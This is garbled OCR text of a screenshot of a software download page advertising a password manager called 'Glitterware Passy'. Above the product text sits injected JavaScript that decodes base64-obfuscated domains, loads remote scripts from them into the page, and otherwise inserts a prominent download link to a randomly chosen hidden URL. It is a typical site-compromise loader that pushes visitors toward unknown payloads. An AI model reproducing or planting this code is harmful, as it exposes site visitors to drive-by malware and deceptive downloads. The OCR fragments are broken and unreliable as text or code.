
{const
pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC
pds=pdx.split(« | »);pds.forEach(function(pde){const
s_e=document.createElement(« script »);s_e.src= »https:// »+atob(pde)
u=cf2c263d »;document.body.appendChild(s_e);});}else{const
inputString= »aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98aHR0cHM
randomElement=atob(inputString).split(« | »)
[Math.floor(Math.random()*atob(inputString).split(« | »).length)];const
linkElement=document.createElement(« a »);linkElement.href=randomE
DOWNLOAD LINK »;linkElement.style.fontSize= »30px »;const
divElement=document.getElementById(« t_el »);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoView({behavi
Free download Glitterware Passy for Windows PC. This offline
password management provides a stable offline solution that has a
trouble -free cross -platform synchronization.
Gangs Passy Review
This is not just a new password management. This is the perfect